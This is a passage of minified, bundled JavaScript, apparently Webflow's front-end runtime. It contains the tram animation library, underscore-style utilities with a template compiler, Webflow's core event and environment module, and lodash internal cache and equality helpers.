                            var t = this.tween;
                            t && t.context && t.destroy()
                        }, t.convert = function (t, e) {
                            if ("auto" == t && this.auto) return t;
                            var r, i = "number" == typeof t, a = "string" == typeof t;
                            switch (e) {
                                case y:
                                    if (i) return t;
                                    if (a && "" === t.replace(d, "")) return +t;
                                    r = "number(unitless)";
                                    break;
                                case g:
                                    if (a) {
                                        if ("" === t && this.original) return this.original;
                                        if (e.test(t)) return "#" == t.charAt(0) && 7 == t.length ? t : function (t) {
                                            var e = /rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(t);
                                            return (e ? n(e[1], e[2], e[3]) : t).replace(/#(\w)(\w)(\w)$/, "#$1$1$2$2$3$3")
                                        }(t)
                                    }
                                    r = "hex or rgb string";
                                    break;
                                case v:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit)";
                                    break;
                                case E:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit or %)";
                                    break;
                                case b:
                                    if (i) return t + this.angle;
                                    if (a && e.test(t)) return t;
                                    r = "number(deg) or string(angle)";
                                    break;
                                case _:
                                    if (i || a && E.test(t)) return t;
                                    r = "number(unitless) or string(unit or %)"
                            }
                            return function (t, e) {
                                o("Type warning: Expected: [" + t + "] Got: [" + typeof e + "] " + e)
                            }(r, t), t
                        }, t.redraw = function () {
                            this.el.offsetHeight
                        }
                    })), V = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.original || (this.original = this.convert(this.get(), g))
                        }
                    })), B = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.animate = this.fallback
                        }, t.get = function () {
                            return this.$el[this.name]()
                        }, t.update = function (t) {
                            this.$el[this.name](t)
                        }
                    })), G = l(N, (function (t, e) {
                        function r(t, e) {
                            var r, i, n, a, s;
                            for (r in t) n = (a = Y[r])[0], i = a[1] || r, s = this.convert(t[r], n), e.call(this, i, s, n)
                        }

                        t.init = function () {
                            e.init.apply(this, arguments), this.current || (this.current = {}, Y.perspective && H.perspective && (this.current.perspective = H.perspective, U(this.el, this.name, this.style(this.current)), this.redraw()))
                        }, t.set = function (t) {
                            r.call(this, t, (function (t, e) {
                                this.current[t] = e
                            })), U(this.el, this.name, this.style(this.current)), this.redraw()
                        }, t.transition = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease
                            });
                            var r, i = {};
                            for (r in this.current) i[r] = r in e ? e[r] : this.current[r];
                            this.active = !0, this.nextStyle = this.style(i)
                        }, t.fallback = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.update = function () {
                            U(this.el, this.name, this.style(this.current))
                        }, t.style = function (t) {
                            var e, r = "";
                            for (e in t) r += e + "(" + t[e] + ") ";
                            return r
                        }, t.values = function (t) {
                            var e, i = {};
                            return r.call(this, t, (function (t, r, n) {
                                i[t] = r, void 0 === this.current[t] && (e = 0, ~t.indexOf("scale") && (e = 1), this.current[t] = this.convert(e, n))
                            })), i
                        }
                    })), j = l((function (e) {
                        function r() {
                            var t, e, i, n = l.length;
                            if (n) for (k(r), e = L(), t = n; t--;) (i = l[t]) && i.render(e)
                        }

                        var s = {ease: h.ease[1], from: 0, to: 1};
                        e.init = function (t) {
                            this.duration = t.duration || 0, this.delay = t.delay || 0;
                            var e = t.ease || s.ease;
                            h[e] && (e = h[e][1]), "function" != typeof e && (e = s.ease), this.ease = e, this.update = t.update || a, this.complete = t.complete || a, this.context = t.context || this, this.name = t.name;
                            var r = t.from, i = t.to;
                            void 0 === r && (r = s.from), void 0 === i && (i = s.to), this.unit = t.unit || "", "number" == typeof r && "number" == typeof i ? (this.begin = r, this.change = i - r) : this.format(i, r), this.value = this.begin + this.unit, this.start = L(), !1 !== t.autoplay && this.play()
                        }, e.play = function () {
                            var t;
                            this.active || (this.start || (this.start = L()), this.active = !0, t = this, 1 === l.push(t) && k(r))
                        }, e.stop = function () {
                            var e, r, i;
                            this.active && (this.active = !1, e = this, (i = t.inArray(e, l)) >= 0 && (r = l.slice(i + 1), l.length = i, r.length && (l = l.concat(r))))
                        }, e.render = function (t) {
                            var e, r = t - this.start;
                            if (this.delay) {
                                if (r <= this.delay) return;
                                r -= this.delay
                            }
                            if (r < this.duration) {
                                var i = this.ease(r, 0, 1, this.duration);
                                return e = this.startRGB ? function (t, e, r) {
                                    return n(t[0] + r * (e[0] - t[0]), t[1] + r * (e[1] - t[1]), t[2] + r * (e[2] - t[2]))
                                }(this.startRGB, this.endRGB, i) : function (t) {
                                    return Math.round(t * c) / c
                                }(this.begin + i * this.change), this.value = e + this.unit, void this.update.call(this.context, this.value)
                            }
                            e = this.endHex || this.begin + this.change, this.value = e + this.unit, this.update.call(this.context, this.value), this.complete.call(this.context), this.destroy()
                        }, e.format = function (t, e) {
                            if (e += "", "#" == (t += "").charAt(0)) return this.startRGB = i(e), this.endRGB = i(t), this.endHex = t, this.begin = 0, void (this.change = 1);
                            if (!this.unit) {
                                var r = e.replace(d, "");
                                r !== t.replace(d, "") && function (t, e, r) {
                                    o("Units do not match [" + t + "]: " + e + ", " + r)
                                }("tween", e, t), this.unit = r
                            }
                            e = parseFloat(e), t = parseFloat(t), this.begin = this.value = e, this.change = t - e
                        }, e.destroy = function () {
                            this.stop(), this.context = null, this.ease = this.update = this.complete = a
                        };
                        var l = [], c = 1e3
                    })), z = l(j, (function (t) {
                        t.init = function (t) {
                            this.duration = t.duration || 0, this.complete = t.complete || a, this.context = t.context, this.play()
                        }, t.render = function (t) {
                            t - this.start < this.duration || (this.complete.call(this.context), this.destroy())
                        }
                    })), W = l(j, (function (t, e) {
                        t.init = function (t) {
                            var e, r;
                            for (e in this.context = t.context, this.update = t.update, this.tweens = [], this.current = t.current, t.values) r = t.values[e], this.current[e] !== r && this.tweens.push(new j({
                                name: e,
                                from: this.current[e],
                                to: r,
                                duration: t.duration,
                                delay: t.delay,
                                ease: t.ease,
                                autoplay: !1
                            }));
                            this.play()
                        }, t.render = function (t) {
                            var e, r, i = !1;
                            for (e = this.tweens.length; e--;) (r = this.tweens[e]).context && (r.render(t), this.current[r.name] = r.value, i = !0);
                            return i ? void (this.update && this.update.call(this.context)) : this.destroy()
                        }, t.destroy = function () {
                            if (e.destroy.call(this), this.tweens) {
                                var t;
                                for (t = this.tweens.length; t--;) this.tweens[t].destroy();
                                this.tweens = null, this.current = null
                            }
                        }
                    })), H = e.config = {
                        debug: !1,
                        defaultUnit: "px",
                        defaultAngle: "deg",
                        keepInherited: !1,
                        hideBackface: !1,
                        perspective: "",
                        fallback: !w.transition,
                        agentTests: []
                    };
                e.fallback = function (t) {
                    if (!w.transition) return H.fallback = !0;
                    H.agentTests.push("(" + t + ")");
                    var e = new RegExp(H.agentTests.join("|"), "i");
                    H.fallback = e.test(navigator.userAgent)
                }, e.fallback("6.0.[2-5] Safari"), e.tween = function (t) {
                    return new j(t)
                }, e.delay = function (t, e, r) {
                    return new z({complete: e, duration: t, context: r})
                }, t.fn.tram = function (t) {
                    return e.call(null, this, t)
                };
                var U = t.style, X = t.css, $ = {transform: w.transform && w.transform.css}, q = {
                    color: [V, g],
                    background: [V, g, "background-color"],
                    "outline-color": [V, g],
                    "border-color": [V, g],
                    "border-top-color": [V, g],
                    "border-right-color": [V, g],
                    "border-bottom-color": [V, g],
                    "border-left-color": [V, g],
                    "border-width": [N, v],
                    "border-top-width": [N, v],
                    "border-right-width": [N, v],
                    "border-bottom-width": [N, v],
                    "border-left-width": [N, v],
                    "border-spacing": [N, v],
                    "letter-spacing": [N, v],
                    margin: [N, v],
                    "margin-top": [N, v],
                    "margin-right": [N, v],
                    "margin-bottom": [N, v],
                    "margin-left": [N, v],
                    padding: [N, v],
                    "padding-top": [N, v],
                    "padding-right": [N, v],
                    "padding-bottom": [N, v],
                    "padding-left": [N, v],
                    "outline-width": [N, v],
                    opacity: [N, y],
                    top: [N, E],
                    right: [N, E],
                    bottom: [N, E],
                    left: [N, E],
                    "font-size": [N, E],
                    "text-indent": [N, E],
                    "word-spacing": [N, E],
                    width: [N, E],
                    "min-width": [N, E],
                    "max-width": [N, E],
                    height: [N, E],
                    "min-height": [N, E],
                    "max-height": [N, E],
                    "line-height": [N, _],
                    "scroll-top": [B, y, "scrollTop"],
                    "scroll-left": [B, y, "scrollLeft"]
                }, Y = {};
                w.transform && (q.transform = [G], Y = {
                    x: [E, "translateX"],
                    y: [E, "translateY"],
                    rotate: [b],
                    rotateX: [b],
                    rotateY: [b],
                    scale: [y],
                    scaleX: [y],
                    scaleY: [y],
                    skew: [b],
                    skewX: [b],
                    skewY: [b]
                }), w.transform && w.backface && (Y.z = [E, "translateZ"], Y.rotateZ = [b], Y.scaleZ = [y], Y.perspective = [v]);
                var Q = /ms/, K = /s|\./;
                return t.tram = e
            }(window.jQuery)
        })), ac = E(((t, e) => {
            var r = window.$, i = no() && r.tram;
            e.exports = function () {
                var t = {VERSION: "1.6.0-Webflow"}, e = {}, r = Array.prototype, n = Object.prototype,
                    a = Function.prototype, s = (r.push, r.slice), o = (r.concat, n.toString, n.hasOwnProperty),
                    l = r.forEach, h = r.map, c = (r.reduce, r.reduceRight, r.filter), p = (r.every, r.some), u = r.indexOf,
                    f = (r.lastIndexOf, Array.isArray, Object.keys), d = (a.bind, t.each = t.forEach = function (r, i, n) {
                        if (null == r) return r;
                        if (l && r.forEach === l) r.forEach(i, n); else if (r.length === +r.length) {
                            for (var a = 0, s = r.length; a < s; a++) if (i.call(n, r[a], a, r) === e) return
                        } else {
                            var o = t.keys(r);
                            for (a = 0, s = o.length; a < s; a++) if (i.call(n, r[o[a]], o[a], r) === e) return
                        }
                        return r
                    });
                t.map = t.collect = function (t, e, r) {
                    var i = [];
                    return null == t ? i : h && t.map === h ? t.map(e, r) : (d(t, (function (t, n, a) {
                        i.push(e.call(r, t, n, a))
                    })), i)
                }, t.find = t.detect = function (t, e, r) {
                    var i;
                    return m(t, (function (t, n, a) {
                        if (e.call(r, t, n, a)) return i = t, !0
                    })), i
                }, t.filter = t.select = function (t, e, r) {
                    var i = [];
                    return null == t ? i : c && t.filter === c ? t.filter(e, r) : (d(t, (function (t, n, a) {
                        e.call(r, t, n, a) && i.push(t)
                    })), i)
                };
                var m = t.some = t.any = function (r, i, n) {
                    i || (i = t.identity);
                    var a = !1;
                    return null == r ? a : p && r.some === p ? r.some(i, n) : (d(r, (function (t, r, s) {
                        if (a || (a = i.call(n, t, r, s))) return e
                    })), !!a)
                };
                t.contains = t.include = function (t, e) {
                    return null != t && (u && t.indexOf === u ? -1 != t.indexOf(e) : m(t, (function (t) {
                        return t === e
                    })))
                }, t.delay = function (t, e) {
                    var r = s.call(arguments, 2);
                    return setTimeout((function () {
                        return t.apply(null, r)
                    }), e)
                }, t.defer = function (e) {
                    return t.delay.apply(t, [e, 1].concat(s.call(arguments, 1)))
                }, t.throttle = function (t) {
                    var e, r, n;
                    return function () {
                        e || (e = !0, r = arguments, n = this, i.frame((function () {
                            e = !1, t.apply(n, r)
                        })))
                    }
                }, t.debounce = function (e, r, i) {
                    var n, a, s, o, l, h = function () {
                        var c = t.now() - o;
                        c < r ? n = setTimeout(h, r - c) : (n = null, i || (l = e.apply(s, a), s = a = null))
                    };
                    return function () {
                        s = this, a = arguments, o = t.now();
                        var c = i && !n;
                        return n || (n = setTimeout(h, r)), c && (l = e.apply(s, a), s = a = null), l
                    }
                }, t.defaults = function (e) {
                    if (!t.isObject(e)) return e;
                    for (var r = 1, i = arguments.length; r < i; r++) {
                        var n = arguments[r];
                        for (var a in n) void 0 === e[a] && (e[a] = n[a])
                    }
                    return e
                }, t.keys = function (e) {
                    if (!t.isObject(e)) return [];
                    if (f) return f(e);
                    var r = [];
                    for (var i in e) t.has(e, i) && r.push(i);
                    return r
                }, t.has = function (t, e) {
                    return o.call(t, e)
                }, t.isObject = function (t) {
                    return t === Object(t)
                }, t.now = Date.now || function () {
                    return (new Date).getTime()
                }, t.templateSettings = {
                    evaluate: /<%([\s\S]+?)%>/g,
                    interpolate: /<%=([\s\S]+?)%>/g,
                    escape: /<%-([\s\S]+?)%>/g
                };
                var y = /(.)^/, g = {"'": "'", "\\": "\\", "\r": "r", "\n": "n", "\u2028": "u2028", "\u2029": "u2029"},
                    v = /\\|'|\r|\n|\u2028|\u2029/g, E = function (t) {
                        return "\\" + g[t]
                    }, b = /^\s*(\w|\$)+\s*$/;
                return t.template = function (e, r, i) {
                    !r && i && (r = i), r = t.defaults({}, r, t.templateSettings);
                    var n = RegExp([(r.escape || y).source, (r.interpolate || y).source, (r.evaluate || y).source].join("|") + "|$", "g"),
                        a = 0, s = "__p+='";
                    e.replace(n, (function (t, r, i, n, o) {
                        return s += e.slice(a, o).replace(v, E), a = o + t.length, r ? s += "'+\n((__t=(" + r + "))==null?'':_.escape(__t))+\n'" : i ? s += "'+\n((__t=(" + i + "))==null?'':__t)+\n'" : n && (s += "';\n" + n + "\n__p+='"), t
                    })), s += "';\n";
                    var o, l = r.variable;
                    if (l) {
                        if (!b.test(l)) throw new Error("variable is not a bare identifier: " + l)
                    } else s = "with(obj||{}){\n" + s + "}\n", l = "obj";
                    s = "var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n" + s + "return __p;\n";
                    try {
                        o = new Function(r.variable || "obj", "_", s)
                    } catch (t) {
                        throw t.source = s, t
                    }
                    var h = function (e) {
                        return o.call(this, e, t)
                    };
                    return h.source = "function(" + l + "){\n" + s + "}", h
                }, t
            }()
        })), it = E(((t, e) => {
            var r = {}, i = {}, n = [], a = window.Webflow || [], s = window.jQuery, o = s(window), l = s(document),
                h = s.isFunction, c = r._ = ac(), p = r.tram = no() && s.tram, u = !1, f = !1;

            function d(t) {
                r.env() && (h(t.design) && o.on("__wf_design", t.design), h(t.preview) && o.on("__wf_preview", t.preview)), h(t.destroy) && o.on("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    if (u) return void t.ready();
                    c.contains(n, t.ready) || n.push(t.ready)
                }(t)
            }

            function m(t) {
                h(t.design) && o.off("__wf_design", t.design), h(t.preview) && o.off("__wf_preview", t.preview), h(t.destroy) && o.off("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    n = c.filter(n, (function (e) {
                        return e !== t.ready
                    }))
                }(t)
            }

            p.config.hideBackface = !1, p.config.keepInherited = !0, r.define = function (t, e, r) {
                i[t] && m(i[t]);
                var n = i[t] = e(s, c, r) || {};
                return d(n), n
            }, r.require = function (t) {
                return i[t]
            }, r.push = function (t) {
                u ? h(t) && t() : a.push(t)
            }, r.env = function (t) {
                var e = window.__wf_design, r = typeof e < "u";
                return t ? "design" === t ? r && e : "preview" === t ? r && !e : "slug" === t ? r && window.__wf_slug : "editor" === t ? window.WebflowEditor : "test" === t ? window.__wf_test : "frame" === t ? window !== window.top : void 0 : r
            };
            var y, g = navigator.userAgent.toLowerCase(),
                v = r.env.touch = "ontouchstart" in window || window.DocumentTouch && document instanceof window.DocumentTouch,
                E = r.env.chrome = /chrome/.test(g) && /Google/.test(navigator.vendor) && parseInt(g.match(/chrome\/(\d+)\./)[1], 10),
                b = r.env.ios = /(ipod|iphone|ipad)/.test(g);
            r.env.safari = /safari/.test(g) && !E && !b, v && l.on("touchstart mousedown", (function (t) {
                y = t.target
            })), r.validClick = v ? function (t) {
                return t === y || s.contains(t, y)
            } : function () {
                return !0
            };
            var _, I = "resize.webflow orientationchange.webflow load.webflow", T = "scroll.webflow " + I;

            function x(t, e) {
                var r = [], i = {};
                return i.up = c.throttle((function (t) {
                    c.each(r, (function (e) {
                        e(t)
                    }))
                })), t && e && t.on(e, i.up), i.on = function (t) {
                    "function" == typeof t && (c.contains(r, t) || r.push(t))
                }, i.off = function (t) {
                    r = arguments.length ? c.filter(r, (function (e) {
                        return e !== t
                    })) : []
                }, i
            }

            function S(t) {
                h(t) && t()
            }

            function A() {
                _ && (_.reject(), o.off("load", _.resolve)), _ = new s.Deferred, o.on("load", _.resolve)
            }

            r.resize = x(o, I), r.scroll = x(o, T), r.redraw = x(), r.location = function (t) {
                window.location = t
            }, r.env() && (r.location = function () {
            }), r.ready = function () {
                u = !0, f ? (f = !1, c.each(i, d)) : c.each(n, S), c.each(a, S), r.resize.up()
            }, r.load = function (t) {
                _.then(t)
            }, r.destroy = function (t) {
                t = t || {}, f = !0, o.triggerHandler("__wf_destroy"), null != t.domready && (u = t.domready), c.each(i, m), r.resize.off(), r.scroll.off(), r.redraw.off(), n = [], a = [], "pending" === _.state() && A()
            }, s(r.ready), A(), e.exports = window.Webflow = r
        })), ut = E(((t, e) => {
            e.exports = function (t) {
                return t && t.__esModule ? t : {default: t}
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), xr = E(((t, e) => {
            function r() {
                return e.exports = r = Object.assign ? Object.assign.bind() : function (t) {
                    for (var e = 1; e < arguments.length; e++) {
                        var r = arguments[e];
                        for (var i in r) Object.prototype.hasOwnProperty.call(r, i) && (t[i] = r[i])
                    }
                    return t
                }, e.exports.__esModule = !0, e.exports.default = e.exports, r.apply(this, arguments)
            }

            e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
        })), dc = E(((t, e) => {
            e.exports = function (t, e, r) {
                return e in t ? Object.defineProperty(t, e, {
                    value: r,
                    enumerable: !0,
                    configurable: !0,
                    writable: !0
                }) : t[e] = r, t
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), uo = E(((t, e) => {
            e.exports = function (t, e, r, i) {
                for (var n = t.length, a = r + (i ? 1 : -1); i ? a-- : ++a < n;) if (e(t[a], a, t)) return a;
                return -1
            }
        })), gc = E(((t, e) => {
            e.exports = function () {
                this.__data__ = [], this.size = 0
            }
        })), zi = E(((t, e) => {
            e.exports = function (t, e) {
                return t === e || t != t && e != e
            }
        })), Ln = E(((t, e) => {
            var r = zi();
            e.exports = function (t, e) {
                for (var i = t.length; i--;) if (r(t[i][0], e)) return i;
                return -1
            }
        })), _c = E(((t, e) => {
            var r = Ln(), i = Array.prototype.splice;
            e.exports = function (t) {
                var e = this.__data__, n = r(e, t);
                return !(n < 0) && (n == e.length - 1 ? e.pop() : i.call(e, n, 1), --this.size, !0)
            }
        })), Ic = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                var e = this.__data__, i = r(e, t);
                return i < 0 ? void 0 : e[i][1]
            }
        })), xc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                return r(this.__data__, t) > -1
            }
        })), Pc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t, e) {
                var i = this.__data__, n = r(i, t);
                return n < 0 ? (++this.size, i.push([t, e])) : i[n][1] = e, this
            }
        })), kn = E(((t, e) => {
            var r = gc(), i = _c(), n = Ic(), a = xc(), s = Pc();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Oc = E(((t, e) => {
            var r = kn();
            e.exports = function () {
                this.__data__ = new r, this.size = 0
            }
        })), Rc = E(((t, e) => {
            e.exports = function (t) {
                var e = this.__data__, r = e.delete(t);
                return this.size = e.size, r
            }
        })), Fc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.get(t)
            }
        })), Lc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), ho = E(((t, e) => {
            var r = "object" == typeof global && global && global.Object === Object && global;
            e.exports = r
        })), It = E(((t, e) => {
            var r = ho(), i = "object" == typeof self && self && self.Object === Object && self,
                n = r || i || Function("return this")();
            e.exports = n
        })), $r = E(((t, e) => {
            var r = It().Symbol;
            e.exports = r
        })), Hc = E(((t, e) => {
            var r = $r(), i = Object.prototype, n = i.hasOwnProperty, a = i.toString, s = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                var e = n.call(t, s), r = t[s];
                try {
                    t[s] = void 0;
                    var i = !0
                } catch {
                }
                var o = a.call(t);
                return i && (e ? t[s] = r : delete t[s]), o
            }
        })), Wc = E(((t, e) => {
            var r = Object.prototype.toString;
            e.exports = function (t) {
                return r.call(t)
            }
        })), ir = E(((t, e) => {
            var r = $r(), i = Hc(), n = Wc(), a = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                return null == t ? void 0 === t ? "[object Undefined]" : "[object Null]" : a && a in Object(t) ? i(t) : n(t)
            }
        })), Dt = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return null != t && ("object" == e || "function" == e)
            }
        })), co = E(((t, e) => {
            var r = ir(), i = Dt();
            e.exports = function (t) {
                if (!i(t)) return !1;
                var e = r(t);
                return "[object Function]" == e || "[object GeneratorFunction]" == e || "[object AsyncFunction]" == e || "[object Proxy]" == e
            }
        })), Zc = E(((t, e) => {
            var r = It()["__core-js_shared__"];
            e.exports = r
        })), tf = E(((t, e) => {
            var r, i = Zc(), n = (r = /[^.]+$/.exec(i && i.keys && i.keys.IE_PROTO || "")) ? "Symbol(src)_1." + r : "";
            e.exports = function (t) {
                return !!n && n in t
            }
        })), po = E(((t, e) => {
            var r = Function.prototype.toString;
            e.exports = function (t) {
                if (null != t) {
                    try {
                        return r.call(t)
                    } catch {
                    }
                    try {
                        return t + ""
                    } catch {
                    }
                }
                return ""
            }
        })), af = E(((t, e) => {
            var r = co(), i = tf(), n = Dt(), a = po(), s = /^\[object .+?Constructor\]$/, o = Function.prototype,
                l = Object.prototype, h = o.toString, c = l.hasOwnProperty,
                p = RegExp("^" + h.call(c).replace(/[\\^$.*+?()[\]{}|]/g, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$");
            e.exports = function (t) {
                return !(!n(t) || i(t)) && (r(t) ? p : s).test(a(t))
            }
        })), of = E(((t, e) => {
            e.exports = function (t, e) {
                return t?.[e]
            }
        })), ar = E(((t, e) => {
            var r = af(), i = of();
            e.exports = function (t, e) {
                var n = i(t, e);
                return r(n) ? n : void 0
            }
        })), Hi = E(((t, e) => {
            var r = ar()(It(), "Map");
            e.exports = r
        })), Bn = E(((t, e) => {
            var r = ar()(Object, "create");
            e.exports = r
        })), pf = E(((t, e) => {
            var r = Bn();
            e.exports = function () {
                this.__data__ = r ? r(null) : {}, this.size = 0
            }
        })), mf = E(((t, e) => {
            e.exports = function (t) {
                var e = this.has(t) && delete this.__data__[t];
                return this.size -= e ? 1 : 0, e
            }
        })), gf = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                if (r) {
                    var n = e[t];
                    return "__lodash_hash_undefined__" === n ? void 0 : n
                }
                return i.call(e, t) ? e[t] : void 0
            }
        })), Ef = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                return r ? void 0 !== e[t] : i.call(e, t)
            }
        })), _f = E(((t, e) => {
            var r = Bn();
            e.exports = function (t, e) {
                var i = this.__data__;
                return this.size += this.has(t) ? 0 : 1, i[t] = r && void 0 === e ? "__lodash_hash_undefined__" : e, this
            }
        })), If = E(((t, e) => {
            var r = pf(), i = mf(), n = gf(), a = Ef(), s = _f();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Af = E(((t, e) => {
            var r = If(), i = kn(), n = Hi();
            e.exports = function () {
                this.size = 0, this.__data__ = {hash: new r, map: new (n || i), string: new r}
            }
        })), Cf = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return "string" == e || "number" == e || "symbol" == e || "boolean" == e ? "__proto__" !== t : null === t
            }
        })), Vn = E(((t, e) => {
            var r = Cf();
            e.exports = function (t, e) {
                var i = t.__data__;
                return r(e) ? i["string" == typeof e ? "string" : "hash"] : i.map
            }
        })), Mf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                var e = r(this, t).delete(t);
                return this.size -= e ? 1 : 0, e
            }
        })), Df = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).get(t)
            }
        })), qf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).has(t)
            }
        })), kf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t, e) {
                var i = r(this, t), n = i.size;
                return i.set(t, e), this.size += i.size == n ? 0 : 1, this
            }
        })), ji = E(((t, e) => {
            var r = Af(), i = Mf(), n = Df(), a = qf(), s = kf();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Vf = E(((t, e) => {
            var r = kn(), i = Hi(), n = ji();
            e.exports = function (t, e) {
                var a = this.__data__;
                if (a instanceof r) {
                    var s = a.__data__;
                    if (!i || s.length < 199) return s.push([t, e]), this.size = ++a.size, this;
                    a = this.__data__ = new n(s)
                }
                return a.set(t, e), this.size = a.size, this
            }
        })), mo = E(((t, e) => {
            var r = kn(), i = Oc(), n = Rc(), a = Fc(), s = Lc(), o = Vf();

            function l(t) {
                var e = this.__data__ = new r(t);
                this.size = e.size
            }

            l.prototype.clear = i, l.prototype.delete = n, l.prototype.get = a, l.prototype.has = s, l.prototype.set = o, e.exports = l
        })), Hf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.set(t, "__lodash_hash_undefined__"), this
            }
        })), Wf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), Xf = E(((t, e) => {
            var r = ji(), i = Hf(), n = Wf();

            function a(t) {
                var e = -1, i = null == t ? 0 : t.length;
                for (this.__data__ = new r; ++e < i;) this.add(t[e])
            }

            a.prototype.add = a.prototype.push = i, a.prototype.has = n, e.exports = a
        })), Kf = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length; ++r < i;) if (e(t[r], r, t)) return !0;
                return !1
            }
        })), Qf = E(((t, e) => {
            e.exports = function (t, e) {
                return t.has(e)
            }
        })), vo = E(((t, e) => {
            var r = Xf(), i = Kf(), n = Qf();
            e.exports = function (t, e, a, s, o, l) {
                var h = 1 & a, c = t.length, p = e.length;
                if (c != p && !(h && p > c)) return !1;
                var u = l.get(t), f = l.get(e);
                if (u && f) return u == e && f == t;
                var d = -1, m = !0, y = 2 & a ? new r : void 0;
                for (l.set(t, e), l.set(e, t); ++d < c;) {
                    var g = t[d], v = e[d];
                    if (s) var E = h ? s(v, g, d, e, t, l) : s(g, v, d, t, e, l);
                    if (void 0 !== E) {
                        if (E) continue;
                        m = !1;
                        break
                    }
                    if (y) {
                        if (!i(e, (function (t, e) {
                            if (!n(y, e) && (g === t || o(g, t, a, s, l))) return y.push(e)
                        }))) {
                            m = !1;
                            break
                        }
                    } else if (g !== v && !o(g, v, a, s, l)) {
                        m = !1;
                        break
                    }
                }
                return l.delete(t), l.delete(e), m
            }
        })), ep = E(((t, e) => {
            var r = It().Uint8Array;
            e.exports = r
        })), rp = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t, i) {
                    r[++e] = [i, t]
                })), r
            }
        })), ip = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t) {
                    r[++e] = t
                })), r
            }
        })), up = E(((t, e) => {
            var r = $r(), i = ep(), n = zi(), a = vo(), s = rp(), o = ip(), l = r ? r.prototype : void 0,
                h = l ? l.valueOf : void 0;
            e.exports = function (t, e, r, l, c, p, u) {
                switch (r) {
                    case"[object DataView]":
                        if (t.byteLength != e.byteLength || t.byteOffset != e.byteOffset) return !1;
                        t = t.buffer, e = e.buffer;
                    case"[object ArrayBuffer]":
                        return !(t.byteLength != e.byteLength || !p(new i(t), new i(e)));
                    case"[object Boolean]":
                    case"[object Date]":
                    case"[object Number]":
                        return n(+t, +e);
                    case"[object Error]":
                        return t.name == e.name && t.message == e.message;
                    case"[object RegExp]":
                    case"[object String]":
                        return t == e + "";
                    case"[object Map]":
                        var f = s;
                    case"[object Set]":
                        var d = 1 & l;
                        if (f || (f = o), t.size != e.size && !d) return !1;
                        var m = u.get(t);
                        if (m) return m == e;
                        l |= 2, u.set(t, e);
                        var y = a(f(t), f(e), l, c, p, u);
                        return u.delete(t), y;
                    case"[object Symbol]":
                        if (h) return h.call(t) == h.call(e)
                }
                return !1
            }
        })), Ui = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = e.length, n = t.length; ++r < i;) t[n + r] = e[r];
                return t
            }
        })), ze = E(((t, e) => {
            var r = Array.isArray;
            e.exports = r
        })), yo = E(((t, e) => {
            var r = Ui(), i = ze();
            e.exports = function (t, e, n) {
                var a = e(t);
                return i(t) ? a : r(a, n(t))
            }
        })), dp = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = 0, a = []; ++r < i;) {
                    var s = t[r];
                    e(s, r, t) && (a[n++] = s)
                }
                return a
            }
        })), Eo = E(((t, e) => {
            e.exports = function () {
                return []
            }
        })), bo = E(((t, e) => {
